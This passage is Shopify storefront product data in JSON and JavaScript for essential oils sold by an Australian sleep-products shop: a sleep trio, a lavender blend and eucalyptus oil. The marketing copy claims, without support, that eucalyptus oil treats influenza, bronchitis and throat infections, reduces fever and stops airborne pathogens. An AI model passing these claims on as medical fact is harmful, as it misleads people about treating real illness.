Dreams","id":25906915737787,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Stone-Diffuser-_-Deep-Sleep-Trio-Collection_720x_91cb8b51-ddec-4352-b925-7b28ac5591c2.webp?v=1764747097"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Stone-Diffuser-_-Deep-Sleep-Trio-Collection_720x_91cb8b51-ddec-4352-b925-7b28ac5591c2.webp?v=1764747097","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eCreate a bedtime ritual.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eA trio of sedative essential oils to help you create a nightly sleep ritual. Ease into relaxation at the end of your day by using these oils to promote a restful and serene atmosphere. Rotate the use of individual oils or be creative and blend them together.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eIncludes:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Dream Drops Blend, Lavender Essential Oil and Sleep Blend.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDream Drops Essential Oil Blend: \u003c\/strong\u003eA restful blend of Lavender, Geranium \u0026amp; Ylang Ylang, designed to ease into a restful nights sleep.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLavender Essential Oil: \u003c\/strong\u003eA light floral aroma, well known for its relaxing and healing qualities.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSleep Essential Oil Blend: \u003c\/strong\u003eBe soothed to sleep with ECO.'s Sleep Blend. A combination of Mandarin, Lavender, Frankincense, Ylang Ylang and Chamomile this blend is formulated to help you relax and unwind.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDream Drops Essential Oil Blend:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eLavandula x intermedia (Lavandin Oil) , Lavandula angustifolia (Lavender Oil) , Pelargonium graveolens (Geranium Oil), Cananga odorata (Ylang Ylang Oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLavender Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eLavandula x intermedia (Lavandin Oil), Lavandula angustifolia (Lavender Oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSleep Essential Oil Blend:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eCitrus reticulata blanco (Mandarin Oil), Lavandula x intermedia (Lavandin Oil), Boswellia serrata (Frankincense Oil), Lavandula angustifolia (Lavender Oil), Cananga odorata (Ylang Ylang Oil), Anthemis nobilis (Roman Chamomile Oil)\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}]
        
          
          
          
          
          
          jsonData[7661011337403][1].variants.find(item => item.id.toString() == "43404718276795").variantPrice = '$37.99';
          jsonData[7661011337403][1].variants.find(item => item.id.toString() == "43404718276795").variantComparePrice = '';
          jsonData[7661011337403][1].variants.find(item => item.id.toString() == "43404718276795").variantPriceWithCurrency = '$37.99 AUD';
          jsonData[7661011337403][1].variants.find(item => item.id.toString() == "43404718276795").variantComparePriceWithCurrency = '';
          jsonData[7661011337403][1].variants.find(item => item.id.toString() == "43404718276795").eoshVariantPrice = '37';
        
      
      jsonData[7657598877883] = [[{"id":270400159931,"handle":"aromatherapy","title":"Aromatherapy","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIf you're looking for a way to relax and unwind before bed, aromatherapy products may be just what you need. Aromatherapy has been shown to provide a number of benefits, including reducing stress and anxiety, promoting relaxation, and improving sleep quality.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThere are a variety of different aromatherapy products available on the market, including essential oils, diffusers, and candles. You can experiment with different products to see what works best for you. Start by using a few drops of essential oil in a diffuser or adding a few drops to your bathtub before bedtime.\u003c\/p\u003e","published_at":"2021-06-20T19:24:09+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"oil diffusers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"reed diffuser"}],"published_scope":"web"},{"id":270400422075,"handle":"essential-oils","title":"Aromatherapy Essential Oils","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp\u003eCreate a calming sleep ritual with our handpicked aromatherapy essential oils. Whether diffused, added to a warm shower, or used on the skin (with care), these oils help soothe your senses and unwind your mind. Each one is carefully selected for its unique aroma and relaxing properties. Shop individually or as a bundle to find your perfect blend.\u003c\/p\u003e","published_at":"2022-09-06T13:21:00+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"}],"published_scope":"web"},{"id":290015412411,"handle":"bestselling-sleep-products","updated_at":"2026-01-29T23:18:50+11:00","published_at":"2022-08-28T18:50:12+10:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bestsellers","body_html":""},{"id":269919060155,"handle":"skin-body-health","title":"Health","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan\u003eIf you're looking for better health, you'll find plenty of helpful items on our website. From essential oils to natural herbal remedies, we have everything you need to sleep better and feel your best. Check out our selection of health-related items today and see how easy it is to improve your health! \u003c\/span\u003e\u003cspan\u003eGetting yourself ready for bed feeling fresh knowing your personal health is in check. These products are great to include into your bed time routine. Trust us your body will thank you.\u003c\/span\u003e","published_at":"2021-06-14T18:49:28+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"health"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"massagers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"bath"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"magnesium"}],"published_scope":"web"},{"id":291094233275,"handle":"sleep-products","title":"New Sleep Technology \u0026 Sleep Wellness","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-09-24T13:02:31+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":292836966587,"handle":"sleep-during-pregnancy","title":"Sleep During Pregnancy","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-11-26T20:59:30+11:00","sort_order":"manual","template_suffix":"pregnancy-and-sleep","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"pregnancy"},{"column":"tag","relation":"equals","condition":"satin pillowcase"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"yoga"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"meditation"},{"column":"tag","relation":"equals","condition":"relaxation"}],"published_scope":"web"}], {"id":7657598877883,"title":"Eco. Dream Drops Essential Oil Blend - 10ml","handle":"eco-dream-drops-essential-oil-blend-10ml","description":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eDrift into a peaceful sleep.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eA restful blend of sedative florals designed to ease a restful night’s sleep. This blend combines Lavender, Geranium and Ylang Ylang which will naturally help calm the nervous system and promote a relaxing atmosphere before sleep. Sweet dreams guaranteed.\u003c\/p\u003e\n\u003cli\u003eMay help lower heart rate and blood pressure.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePromote relaxation and calm the nerves.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEncourage a restful and deep sleep.\u003c\/li\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eLavandula x intermedia (Lavandin Oil) , Lavandula angustifolia (Lavender Oil) , Pelargonium graveolens (Geranium Oil) , Cananga odorata (Ylang Ylang Oil)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of Dream Drops essential oil blend to your diffuser at nighttime to promote relaxation and encourage sleep.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePillow:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 1 drop to your pillow before going to bed.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower in the evening and benefit from steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath: \u003c\/strong\u003eAdd 2-3 drops in a dispersant such as oil, to the bath at night time to help relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eMix 1 drop with 5ml carrier oil and apply to wrists and back of the neck before going to bed.\u003c\/p\u003e","published_at":"2022-09-15T16:28:05+10:00","created_at":"2022-09-15T16:24:54+10:00","vendor":"Eco Modern Essentials","type":"Aromatherapy Oil","tags":["essential oils","HomeStock","oborne","stocktake"],"price":1699,"price_min":1699,"price_max":1699,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43379332874427,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ECABDD","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eco. Dream Drops Essential Oil Blend - 10ml","public_title":null,"options":["Default Title"],"price":1699,"weight":45,"compare_at_price":null,"inventory_management":"shopify","barcode":"9318048057643","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/dreamdrops2_720x_7e997d3a-2738-4751-957b-8f317d95f15f.webp?v=1764747099","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Dream-Drops-Essential-Oil-Blend_720x_72719f55-b038-42e7-a92b-fc17f0dbacf1.webp?v=1764747101","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Dream-drops-V07_720x_daa7d7ec-a2cc-4522-bb4b-10688579bacc.webp?v=1764747103"],"featured_image":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098","options":["Title"],"media":[{"alt":"Eco. Dream Drops Essential Oil Blend - 10ml - Sleep Dreams","id":25891312402619,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Dream-drops-updated_2048x_f5187090-ffcc-497f-a4b4-90f3da5a32d0.webp?v=1764747098","width":1200},{"alt":"Eco. Dream Drops Essential Oil Blend - 10ml - Sleep Dreams","id":25891312337083,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/dreamdrops2_720x_7e997d3a-2738-4751-957b-8f317d95f15f.webp?v=1764747099"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/dreamdrops2_720x_7e997d3a-2738-4751-957b-8f317d95f15f.webp?v=1764747099","width":720},{"alt":"Eco. Dream Drops Essential Oil Blend - 10ml - Sleep Dreams","id":25891312369851,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Dream-Drops-Essential-Oil-Blend_720x_72719f55-b038-42e7-a92b-fc17f0dbacf1.webp?v=1764747101"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Dream-Drops-Essential-Oil-Blend_720x_72719f55-b038-42e7-a92b-fc17f0dbacf1.webp?v=1764747101","width":720},{"alt":"Eco. Dream Drops Essential Oil Blend - 10ml - Sleep Dreams","id":25891312435387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Dream-drops-V07_720x_daa7d7ec-a2cc-4522-bb4b-10688579bacc.webp?v=1764747103"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Dream-drops-V07_720x_daa7d7ec-a2cc-4522-bb4b-10688579bacc.webp?v=1764747103","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eDrift into a peaceful sleep.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eA restful blend of sedative florals designed to ease a restful night’s sleep. This blend combines Lavender, Geranium and Ylang Ylang which will naturally help calm the nervous system and promote a relaxing atmosphere before sleep. Sweet dreams guaranteed.\u003c\/p\u003e\n\u003cli\u003eMay help lower heart rate and blood pressure.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePromote relaxation and calm the nerves.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEncourage a restful and deep sleep.\u003c\/li\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eLavandula x intermedia (Lavandin Oil) , Lavandula angustifolia (Lavender Oil) , Pelargonium graveolens (Geranium Oil) , Cananga odorata (Ylang Ylang Oil)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of Dream Drops essential oil blend to your diffuser at nighttime to promote relaxation and encourage sleep.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePillow:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 1 drop to your pillow before going to bed.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower in the evening and benefit from steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath: \u003c\/strong\u003eAdd 2-3 drops in a dispersant such as oil, to the bath at night time to help relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eMix 1 drop with 5ml carrier oil and apply to wrists and back of the neck before going to bed.\u003c\/p\u003e"}]
        
          
          
          
          
          
          jsonData[7657598877883][1].variants.find(item => item.id.toString() == "43379332874427").variantPrice = '$16.99';
          jsonData[7657598877883][1].variants.find(item => item.id.toString() == "43379332874427").variantComparePrice = '';
          jsonData[7657598877883][1].variants.find(item => item.id.toString() == "43379332874427").variantPriceWithCurrency = '$16.99 AUD';
          jsonData[7657598877883][1].variants.find(item => item.id.toString() == "43379332874427").variantComparePriceWithCurrency = '';
          jsonData[7657598877883][1].variants.find(item => item.id.toString() == "43379332874427").eoshVariantPrice = '16';
        
      
      jsonData[7657577906363] = [[{"id":270400159931,"handle":"aromatherapy","title":"Aromatherapy","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIf you're looking for a way to relax and unwind before bed, aromatherapy products may be just what you need. Aromatherapy has been shown to provide a number of benefits, including reducing stress and anxiety, promoting relaxation, and improving sleep quality.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThere are a variety of different aromatherapy products available on the market, including essential oils, diffusers, and candles. You can experiment with different products to see what works best for you. Start by using a few drops of essential oil in a diffuser or adding a few drops to your bathtub before bedtime.\u003c\/p\u003e","published_at":"2021-06-20T19:24:09+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"oil diffusers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"reed diffuser"}],"published_scope":"web"},{"id":270400422075,"handle":"essential-oils","title":"Aromatherapy Essential Oils","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp\u003eCreate a calming sleep ritual with our handpicked aromatherapy essential oils. Whether diffused, added to a warm shower, or used on the skin (with care), these oils help soothe your senses and unwind your mind. Each one is carefully selected for its unique aroma and relaxing properties. Shop individually or as a bundle to find your perfect blend.\u003c\/p\u003e","published_at":"2022-09-06T13:21:00+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"}],"published_scope":"web"},{"id":269919060155,"handle":"skin-body-health","title":"Health","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan\u003eIf you're looking for better health, you'll find plenty of helpful items on our website. From essential oils to natural herbal remedies, we have everything you need to sleep better and feel your best. Check out our selection of health-related items today and see how easy it is to improve your health! \u003c\/span\u003e\u003cspan\u003eGetting yourself ready for bed feeling fresh knowing your personal health is in check. These products are great to include into your bed time routine. Trust us your body will thank you.\u003c\/span\u003e","published_at":"2021-06-14T18:49:28+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"health"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"massagers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"bath"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"magnesium"}],"published_scope":"web"},{"id":291094233275,"handle":"sleep-products","title":"New Sleep Technology \u0026 Sleep Wellness","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-09-24T13:02:31+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":292836966587,"handle":"sleep-during-pregnancy","title":"Sleep During Pregnancy","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-11-26T20:59:30+11:00","sort_order":"manual","template_suffix":"pregnancy-and-sleep","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"pregnancy"},{"column":"tag","relation":"equals","condition":"satin pillowcase"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"yoga"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"meditation"},{"column":"tag","relation":"equals","condition":"relaxation"}],"published_scope":"web"}], {"id":7657577906363,"title":"Eco. Eucalyptus Pure Essential Oil- 10ml","handle":"eco-eucalyptus-pure-essential-oil-10ml","description":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eA camphorous \u0026amp; clearing aroma for the mind \u0026amp; body.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWell known for its healing effects on the respiratory system, Eucalyptus is an antiseptic, expectorant and helps reduce fever. Classically used for the treatment of colds \u0026amp; flus, influenza, throat infections and bronchitis. A powerful disinfectant, Eucalyptus may be used in a diffuser to purify the air and prevent the spread of airborne pathogens.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cli\u003eDeep cleansing.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAids in wound healing and antiseptic.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eRelaxes nervous system, good for muscle aches and pains. Can help treat colds, influenza, throat infections and bronchitis.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eImproves mental focus.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAntiseptic properties and great to use in natural DIY cleaning products.\u003c\/li\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBotanical name: \u003cspan\u003eEucalyptus globulus.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of your Sleep essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePillow:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 1 drop to your pillow before going to bed.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops in a dispersant such as oil, to the bath to create a relaxing atmosphere while nourishing your skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eMix 1 drop of chosen essential oil with 5ml carrier oil and apply to wrists, chest or back of the neck before going to bed.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSteam Treatment:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003eFor face \u0026amp; respiratory, add 2 drops of essential oil to a bowl of steaming hot water. Place your face close to the bowl and cover the back of your head and bowl with a towel to trap the aromatic vapours. Caution due to risk of burns or scalding and keep eyes covered during treatment.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWashing:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 8 drops to the washing machine before commencing cycle.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCleaning: \u003c\/strong\u003eAdd 1 to 2 drops neat on a cleaning cloth for surface spot cleaning.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSurface disinfectant:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd up to 40 drops in 250ml of water in a spray bottle.\u003c\/p\u003e","published_at":"2022-09-15T15:32:14+10:00","created_at":"2022-09-15T15:25:42+10:00","vendor":"Eco Modern Essentials","type":"Aromatherapy Oil","tags":["essential oils","HomeStock","oborne","stocktake"],"price":1499,"price_min":1499,"price_max":1499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43379178340539,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AOXEOE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eco. Eucalyptus Pure Essential Oil- 10ml","public_title":null,"options":["Default Title"],"price":1499,"weight":45,"compare_at_price":null,"inventory_management":"shopify","barcode":"9318048056936","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus_720x_09c8742d-8f3e-4ebe-bada-9fcd5f8541e3.webp?v=1768280597","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus-Essential-Oil2_720x_08042e34-5121-4a88-a638-5bcb23b33fe3.webp?v=1768280596","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus-V08_720x_bfc4e7db-41f6-48a8-a59d-90e7abc4e443.webp?v=1768280595"],"featured_image":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599","options":["Title"],"media":[{"alt":"Eco. Eucalyptus Pure Essential Oil- 10ml - Sleep Dreams","id":25891154002107,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus_2048x_a21d8b4f-b756-4ef2-980d-c1f5670eba3f.webp?v=1768280599","width":1200},{"alt":"Eco. Eucalyptus Pure Essential Oil- 10ml - Sleep Dreams","id":25891153969339,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus_720x_09c8742d-8f3e-4ebe-bada-9fcd5f8541e3.webp?v=1768280597"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus_720x_09c8742d-8f3e-4ebe-bada-9fcd5f8541e3.webp?v=1768280597","width":720},{"alt":"Eco. Eucalyptus Pure Essential Oil- 10ml - Sleep Dreams","id":25891154034875,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus-Essential-Oil2_720x_08042e34-5121-4a88-a638-5bcb23b33fe3.webp?v=1768280596"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus-Essential-Oil2_720x_08042e34-5121-4a88-a638-5bcb23b33fe3.webp?v=1768280596","width":720},{"alt":"Eco. Eucalyptus Pure Essential Oil- 10ml - Sleep Dreams","id":25891154067643,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus-V08_720x_bfc4e7db-41f6-48a8-a59d-90e7abc4e443.webp?v=1768280595"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Eucalyptus-V08_720x_bfc4e7db-41f6-48a8-a59d-90e7abc4e443.webp?v=1768280595","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eA camphorous \u0026amp; clearing aroma for the mind \u0026amp; body.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWell known for its healing effects on the respiratory system, Eucalyptus is an antiseptic, expectorant and helps reduce fever. Classically used for the treatment of colds \u0026amp; flus, influenza, throat infections and bronchitis. A powerful disinfectant, Eucalyptus may be used in a diffuser to purify the air and prevent the spread of airborne pathogens.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cli\u003eDeep cleansing.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAids in wound healing and antiseptic.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eRelaxes nervous system, good for muscle aches and pains. Can help treat colds, influenza, throat infections and bronchitis.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eImproves mental focus.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAntiseptic properties and great to use in natural DIY cleaning products.\u003c\/li\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBotanical name: \u003cspan\u003eEucalyptus globulus.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of your Sleep essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam 